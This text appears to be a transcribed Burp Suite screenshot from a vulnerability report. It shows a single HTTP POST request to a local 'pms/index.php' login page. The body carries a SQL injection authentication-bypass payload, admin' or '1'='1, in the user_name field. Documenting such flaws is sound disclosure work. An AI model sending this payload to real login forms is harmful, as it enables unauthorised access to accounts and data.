 Pretty Raw Hex \n
1 POST /pms/index.php HTTP/1.1
2 Host: localhost
3 Content-Length: 67
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/pms/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Cookie: PHPSESSID=kbnmikgfhdo4qe7crgidipoqc9
21 Connection: close
22
23 user_name=admin%27+or+%271%27%3D%271&password=SQLi+Injection&login=